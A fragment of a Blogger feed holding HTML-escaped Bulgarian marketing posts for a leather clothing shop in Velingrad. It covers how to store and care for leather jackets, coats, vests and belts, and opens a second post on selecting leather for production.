-18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E●\u003Cspan style=\"font: 7.0pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003EСъхранявай далеч от влага\u003Cbr style=\"mso-special-character: line-break;\" \/\u003E\n\u003C!--[if !supportLineBreakNewLine]--\u003E\u003Cbr style=\"mso-special-character: line-break;\" \/\u003E\n\u003C!--[endif]--\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Ch3 style=\"margin-top: 14.0pt; mso-pagination: widow-orphan; page-break-after: auto;\"\u003E\u003Ca name=\"_x41eriv7jgdp\"\u003E\u003C\/a\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"color: black; font-size: 13.0pt; line-height: 115%;\"\u003EЛято:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/h3\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; margin-left: 36.0pt; margin-right: 0cm; margin-top: 12.0pt; mso-list: l3 level1 lfo3; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E●\u003Cspan style=\"font: 7.0pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003EСъхранявай на сянка, в калъф от плат\u003Cbr style=\"mso-special-character: line-break;\" \/\u003E\n\u003C!--[if !supportLineBreakNewLine]--\u003E\u003Cbr style=\"mso-special-character: line-break;\" \/\u003E\n\u003C!--[endif]--\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 12.0pt; margin-left: 36.0pt; margin-right: 0cm; margin-top: 0cm; mso-list: l3 level1 lfo3; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E●\u003Cspan style=\"font: 7.0pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003EПреди прибиране – почисти и обработи с балсам\u003Cbr style=\"mso-special-character: line-break;\" \/\u003E\n\u003C!--[if !supportLineBreakNewLine]--\u003E\u003Cbr style=\"mso-special-character: line-break;\" \/\u003E\n\u003C!--[endif]--\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\n\u003Chr align=\"center\" size=\"2\" width=\"100%\" \/\u003E\n\n\u003C\/div\u003E\n\n\u003Ch2 style=\"margin-bottom: 4.0pt; mso-pagination: widow-orphan; page-break-after: auto;\"\u003E\u003Ca name=\"_a8kkhb8gp5ei\"\u003E\u003C\/a\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"font-size: 17.0pt; line-height: 115%;\"\u003E7. Специални съвети за различните\nвидове дрехи\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/h2\u003E\n\n\u003Ctable border=\"1\" cellpadding=\"0\" cellspacing=\"0\" class=\"MsoNormalTable\" style=\"border-collapse: collapse; border: none; margin-left: -5.0pt; mso-border-insideh: cell-none; mso-border-insidev: cell-none; mso-padding-alt: 0cm 5.4pt 0cm 5.4pt; mso-table-layout-alt: fixed; mso-yfti-tbllook: 1536; width: 602px;\"\u003E\n \u003Ctbody\u003E\u003Ctr style=\"height: 25.75pt; mso-yfti-firstrow: yes; mso-yfti-irow: 0;\"\u003E\n  \u003Ctd style=\"border: none; height: 25.75pt; padding: 5.0pt 5.0pt 5.0pt 5.0pt; width: 102.0pt;\" valign=\"top\" width=\"136\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003EПродукт\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; height: 25.75pt; padding: 5.0pt 5.0pt 5.0pt 5.0pt; width: 349.25pt;\" valign=\"top\" width=\"466\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003EПоддръжка\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"height: 25.75pt; mso-yfti-irow: 1;\"\u003E\n  \u003Ctd style=\"border: none; height: 25.75pt; padding: 5.0pt 5.0pt 5.0pt 5.0pt; width: 102.0pt;\" valign=\"top\" width=\"136\"\u003E\n  \u003Cp class=\"MsoNormal\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003EКожено яке\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; height: 25.75pt; padding: 5.0pt 5.0pt 5.0pt 5.0pt; width: 349.25pt;\" valign=\"top\" width=\"466\"\u003E\n  \u003Cp class=\"MsoNormal\"\u003EЧести почиствания, проветряване, балсам на всеки 2–3\n  месеца\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"height: 25.75pt; mso-yfti-irow: 2;\"\u003E\n  \u003Ctd style=\"border: none; height: 25.75pt; padding: 5.0pt 5.0pt 5.0pt 5.0pt; width: 102.0pt;\" valign=\"top\" width=\"136\"\u003E\n  \u003Cp class=\"MsoNormal\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003EКожен елек\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; height: 25.75pt; padding: 5.0pt 5.0pt 5.0pt 5.0pt; width: 349.25pt;\" valign=\"top\" width=\"466\"\u003E\n  \u003Cp class=\"MsoNormal\"\u003EДа се съхранява върху закачалка, подходящ за балсам при\n  нужда\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"height: 25.75pt; mso-yfti-irow: 3;\"\u003E\n  \u003Ctd style=\"border: none; height: 25.75pt; padding: 5.0pt 5.0pt 5.0pt 5.0pt; width: 102.0pt;\" valign=\"top\" width=\"136\"\u003E\n  \u003Cp class=\"MsoNormal\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003EКожено палто\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; height: 25.75pt; padding: 5.0pt 5.0pt 5.0pt 5.0pt; width: 349.25pt;\" valign=\"top\" width=\"466\"\u003E\n  \u003Cp class=\"MsoNormal\"\u003EДа не се сгъва, редовна обработка с мазен препарат\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"height: 39.25pt; mso-yfti-irow: 4;\"\u003E\n  \u003Ctd style=\"border: none; height: 39.25pt; padding: 5.0pt 5.0pt 5.0pt 5.0pt; width: 102.0pt;\" valign=\"top\" width=\"136\"\u003E\n  \u003Cp class=\"MsoNormal\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003EКожени панталони\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; height: 39.25pt; padding: 5.0pt 5.0pt 5.0pt 5.0pt; width: 349.25pt;\" valign=\"top\" width=\"466\"\u003E\n  \u003Cp class=\"MsoNormal\"\u003EСъхранявай изпънати, при петна – точково почистване\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"height: 39.25pt; mso-yfti-irow: 5; mso-yfti-lastrow: yes;\"\u003E\n  \u003Ctd style=\"border: none; height: 39.25pt; padding: 5.0pt 5.0pt 5.0pt 5.0pt; width: 102.0pt;\" valign=\"top\" width=\"136\"\u003E\n  \u003Cp class=\"MsoNormal\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003EКожен колан\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; height: 39.25pt; padding: 5.0pt 5.0pt 5.0pt 5.0pt; width: 349.25pt;\" valign=\"top\" width=\"466\"\u003E\n  \u003Cp class=\"MsoNormal\"\u003EДа не се усуква, прибирай го върху закачалка или навит по\n  естествения му радиус\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\n\u003Chr align=\"center\" size=\"2\" width=\"100%\" \/\u003E\n\n\u003C\/div\u003E\n\n\u003Ch2 style=\"margin-bottom: 4.0pt; mso-pagination: widow-orphan; page-break-after: auto;\"\u003E\u003Ca name=\"_ji1sjjjnurds\"\u003E\u003C\/a\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"font-size: 17.0pt; line-height: 115%;\"\u003E8. Какво да избягваш на всяка цена\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/h2\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; margin-left: 36.0pt; margin-right: 0cm; margin-top: 12.0pt; mso-list: l2 level1 lfo4; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E●\u003Cspan style=\"font: 7.0pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003EПране в пералня\u003Cbr style=\"mso-special-character: line-break;\" \/\u003E\n\u003C!--[if !supportLineBreakNewLine]--\u003E\u003Cbr style=\"mso-special-character: line-break;\" \/\u003E\n\u003C!--[endif]--\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-left: 36.0pt; mso-list: l2 level1 lfo4; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E●\u003Cspan style=\"font: 7.0pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003EПочистващи препарати с алкохол\u003Cbr style=\"mso-special-character: line-break;\" \/\u003E\n\u003C!--[if !supportLineBreakNewLine]--\u003E\u003Cbr style=\"mso-special-character: line-break;\" \/\u003E\n\u003C!--[endif]--\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-left: 36.0pt; mso-list: l2 level1 lfo4; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E●\u003Cspan style=\"font: 7.0pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003EСушене със сешоар\u003Cbr style=\"mso-special-character: line-break;\" \/\u003E\n\u003C!--[if !supportLineBreakNewLine]--\u003E\u003Cbr style=\"mso-special-character: line-break;\" \/\u003E\n\u003C!--[endif]--\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-left: 36.0pt; mso-list: l2 level1 lfo4; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E●\u003Cspan style=\"font: 7.0pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003EИзползване на найлонови торби\u003Cbr style=\"mso-special-character: line-break;\" \/\u003E\n\u003C!--[if !supportLineBreakNewLine]--\u003E\u003Cbr style=\"mso-special-character: line-break;\" \/\u003E\n\u003C!--[endif]--\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 12.0pt; margin-left: 36.0pt; margin-right: 0cm; margin-top: 0cm; mso-list: l2 level1 lfo4; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E●\u003Cspan style=\"font: 7.0pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003EИзлагане на пряка слънчева светлина за продължителен\nпериод\u003Cbr style=\"mso-special-character: line-break;\" \/\u003E\n\u003C!--[if !supportLineBreakNewLine]--\u003E\u003Cbr style=\"mso-special-character: line-break;\" \/\u003E\n\u003C!--[endif]--\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\n\u003Chr align=\"center\" size=\"2\" width=\"100%\" \/\u003E\n\n\u003C\/div\u003E\n\n\u003Ch2 style=\"margin-bottom: 4.0pt; mso-pagination: widow-orphan; page-break-after: auto;\"\u003E\u003Ca name=\"_dxex7oxmiffm\"\u003E\u003C\/a\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"font-size: 17.0pt; line-height: 115%;\"\u003EЗаключение\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/h2\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 12.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 12.0pt;\"\u003EПоддръжката на дрехи от естествена кожа \u003Cb style=\"mso-bidi-font-weight: normal;\"\u003Eне е трудна\u003C\/b\u003E, но изисква внимание.\nМалките грижи в ежедневието гарантират, че твоето любимо \u003Cb style=\"mso-bidi-font-weight: normal;\"\u003Eкожено яке\u003C\/b\u003E, \u003Cb style=\"mso-bidi-font-weight: normal;\"\u003Eелегантен елек\u003C\/b\u003E\nили \u003Cb style=\"mso-bidi-font-weight: normal;\"\u003Eзимно палто\u003C\/b\u003E ще изглеждат\nпрекрасно години наред.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 12.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 12.0pt;\"\u003EВ \u003Cb style=\"mso-bidi-font-weight: normal;\"\u003ERoberto\nFashion\u003C\/b\u003E, ние не само създаваме дрехи от естествена кожа, но и споделяме\nзнания за това \u003Cb style=\"mso-bidi-font-weight: normal;\"\u003Eкак да ги съхраниш с\nуважение към материала и себе си\u003C\/b\u003E. Ако имаш въпроси, можеш да ни пишеш или\nда ни посетиш директно в \u003Cb style=\"mso-bidi-font-weight: normal;\"\u003Eнашия магазин\nза дрехи от естествени кожи във Велинград\u003C\/b\u003E.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\n\u003Chr align=\"center\" size=\"2\" width=\"100%\" \/\u003E\n\n\u003C\/div\u003E\n\n\u003Ch3 style=\"margin-top: 14.0pt; mso-pagination: widow-orphan; page-break-after: auto;\"\u003E\u003Ca name=\"_9bod5edagfyl\"\u003E\u003C\/a\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"color: black; font-size: 13.0pt; line-height: 115%;\"\u003EВиж нашето ръководство за\nгрижа за естествена кожа тук\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/h3\u003E\n\n\u003Ch3 style=\"margin-top: 14.0pt; mso-pagination: widow-orphan; page-break-after: auto;\"\u003E\u003Ca name=\"_cgveo22z5mwi\"\u003E\u003C\/a\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"color: black; font-size: 13.0pt; line-height: 115%;\"\u003EРазгледай новите ни\nколекции от кожени дрехи тук\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/h3\u003E\n\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\n\u003Chr align=\"center\" size=\"2\" width=\"100%\" \/\u003E\n\n\u003C\/div\u003E\n\n\u003Ch2 style=\"margin-bottom: 4.0pt; mso-pagination: widow-orphan; page-break-after: auto;\"\u003E\u003Ca name=\"_l62f838tgvbl\"\u003E\u003C\/a\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"font-size: 17.0pt; line-height: 115%;\"\u003ESEO компоненти\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/h2\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 12.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 12.0pt;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003EMeta Title:\u003C\/b\u003E\nКак да поддържаш кожените си дрехи у дома – съвети за естествена кожа\u003Cbr \/\u003E\n\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003EMeta\nDescription:\u003C\/b\u003E Пълно ръководство за поддръжка на дрехи от естествена кожа –\nякета, палта, елеци. Roberto Fashion – магазин за кожени дрехи във Велинград и онлайн.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\n\u003Chr align=\"center\" size=\"2\" width=\"100%\" \/\u003E\n\n\u003C\/div\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 12.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 12.0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Arial Unicode MS\u0026quot;,\u0026quot;sans-serif\u0026quot;;\"\u003E✅\nС това приключваме 13-те SEO-оптимизирани статии за \u003C\/span\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003Eкожени якета и дрехи от естествена кожа\u003C\/b\u003E.\u003Cbr \/\u003E\n\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp;\u003C\/span\u003EАко желаеш, мога да ти изготвя списък с\nлинкове, техническо задание за качване в сайт или предложения за вътрешно\nлинкване. Искаш ли да преминем към това?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2223756789738885591\/posts\/default\/3919975479611624185"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2223756789738885591\/posts\/default\/3919975479611624185"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.mnogomilo.com\/2025\/08\/kozheno-obleklo.html","title":"Как да поддържаш дрехите си от естествена кожа в домашни условия"}],"author":[{"name":{"$t":"Vasilena"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16209856062318553153"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"33","height":"16","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLAGUxqFzLVWbJsXIFrRNNFiABi6-EdqcDwNVScSHkqax3FxRW_s1v-53qf-Kw-TIMjRH7to7Ok2tGCxN5zdw5pHIrmt67vKgZhuaItv3PzWHj7a2-VQwjxuuDvjGCng\/s150\/w-seo_loogo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhMz8DQMLvFerQ-o86qZJBITlt3skJg8qtfqiLdypcVEbaYKsgFVmXWcOip1pWcP4SXoIoqTDmbrsCvKzHQs4JcitY4pbrJt325qNuoSVOSXo7qvGsMEii9yONDRni5wCIuLGg0hNFBzVm48Ud80Q6ibgUJ_JbnvrUtdIgetEnTqhXT8fBN8xhY9jUSVEiq\/s72-c\/%D1%82%D0%BE%D0%BF%20%D0%BA%D0%BE%D0%B6%D0%B5%D0%BD%D0%B8%20%D1%8F%D0%BA%D0%B5%D1%82%D0%B0.webp","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-2223756789738885591.post-1351710194997869704"},"published":{"$t":"2025-08-24T10:49:00.000-07:00"},"updated":{"$t":"2025-08-24T10:49:56.457-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Кожени якета"},{"scheme":"http://www.blogger.com/atom/ns#","term":"кожено яке"}],"title":{"type":"text","$t":"Как се изпробва кожено яке в България"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiFG-IChoi8wFRPGoMfc7gsUN1csO1rxEjwxDxoAF_J5tQJehfJLWU5u2un80PZe8-lQq8qM_LSmcJy2XcuumiBw8tVUBuLoB9OZEZh1v4q2f1ukT1Fg2iqoCkg9zInOL8KrjCBw2MVBmr-rxUV-cYzdKHgyKvDrFI9vv5yHxkCmRhVdQWbwfGxVl_BYSkf\/s900\/damsko-palto-sin-329715.webp\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"900\" data-original-width=\"600\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiFG-IChoi8wFRPGoMfc7gsUN1csO1rxEjwxDxoAF_J5tQJehfJLWU5u2un80PZe8-lQq8qM_LSmcJy2XcuumiBw8tVUBuLoB9OZEZh1v4q2f1ukT1Fg2iqoCkg9zInOL8KrjCBw2MVBmr-rxUV-cYzdKHgyKvDrFI9vv5yHxkCmRhVdQWbwfGxVl_BYSkf\/s320\/damsko-palto-sin-329715.webp\" width=\"213\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 12.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 12.0pt;\"\u003EКоженото яке не е просто дреха. То е символ на стил,\nидентичност и дълготрайна стойност. Но малцина си дават сметка какъв е \u003Cb style=\"mso-bidi-font-weight: normal;\"\u003Eпътят на едно кожено яке\u003C\/b\u003E от суровината\nдо финалния продукт. В тази статия ще те отведем \u003Cb style=\"mso-bidi-font-weight: normal;\"\u003Eзад кулисите на производствения процес\u003C\/b\u003E в България и ще ти покажем\nкак \u003Cb style=\"mso-bidi-font-weight: normal;\"\u003ERoberto Fashion\u003C\/b\u003E, с\nпроизводствена база и \u003Cb style=\"mso-bidi-font-weight: normal;\"\u003Eмагазин за дрехи\nот естествени кожи във Велинград\u003C\/b\u003E, създава всеки артикул с внимание към\nвсеки детайл.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\n\u003Chr align=\"center\" size=\"2\" width=\"100%\" \/\u003E\n\n\u003C\/div\u003E\n\n\u003Ch2 style=\"margin-bottom: 4.0pt; mso-pagination: widow-orphan; page-break-after: auto;\"\u003E\u003Ca name=\"_8puimic0n0is\"\u003E\u003C\/a\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"font-size: 17.0pt; line-height: 115%;\"\u003E1. Началото: избор на кожа\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/h2\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 12.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 12.0pt;\"\u003EВсичко започва с \u003Cb style=\"mso-bidi-font-weight: normal;\"\u003Eподбора\nна правилната суровина\u003C\/b\u003E.\u003Cbr \/\u003E\n\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp;\u003C\/span\u003EВ нашето производство използваме\nпредимно:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; margin-left: 36.0pt; margin-right: 0cm; margin-top: 12.0pt; mso-list: l6 level1 lfo7; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E●\u003Cspan style=\"font: 7.0pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Ca href=\"https:\/\/roberto.bg\/collections\/womens-jackets-vests\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"color: #1155cc;\"\u003EАгнешка кожа\u003C\/span\u003E\u003C\/b\u003E\u003C\/a\u003E – мека, гъвкава\nи подходяща за \u003Cb style=\"mso-bidi-font-weight: normal;\"\u003Eдамски кожени якета\u003C\/b\u003E и\n\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003Eкожени панталони\u003Cbr style=\"mso-special-character: line-break;\" \/\u003E\n\u003C!--[if !supportLineBreakNewLine]--\u003E\u003Cbr style=\"mso-special-character: line-break;\" \/\u003E\n\u003C!--[endif]--\u003E\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-left: 36.0pt; mso-list: l6 level1 lfo7; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E●\u003Cspan style=\"font: 7.0pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003EТелешка кожа\u003C\/b\u003E\n– по-дебела и издръжлива, използвана за \u003Cb style=\"mso-bidi-font-weight: normal;\"\u003Eмъжки\nякета\u003C\/b\u003E, \u003Cb style=\"mso-bidi-font-weight: normal;\"\u003Eелечета\u003C\/b\u003E, \u003Cb style=\"mso-bidi-font-weight: normal;\"\u003Eпалтa\u003Cbr style=\"mso-special-character: line-break;\" \/\u003E\n\u003C!--[if !supportLineBreakNewLine]--\u003E\u003Cbr style=\"mso-special-character: line-break;\" \/\u003E\n\u003C!--[endif]--\u003E\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 12.0pt; margin-left: 36.0pt; margin-right: 0cm; margin-top: 0cm; mso-list: l6 level1 lfo7; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E●\u003Cspan style=\"font: 7.0pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Ca href=\"https:\/\/roberto.bg\/collections\/womens-jackets-vests\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"color: #1155cc;\"\u003EЯрешка кожа\u003C\/span\u003E\u003C\/b\u003E\u003C\/a\u003E – със средна\nплътност, идеална за аксесоари и детайлни кройки\u003Cbr style=\"mso-special-character: line-break;\" \/\u003E\n\u003C!--[if !supportLineBreakNewLine]--\u003E\u003Cbr style=\"mso-special-character: line-break;\" \/\u003E\n\u003C!--[endif]--\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 12.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 12.0pt;\"\u003EВсяка кожа преминава през \u003Cb style=\"mso-bidi-font-weight: normal;\"\u003Eвизуална и тактилна проверка\u003C\/b\u003E, за да се изберат \u003Cb 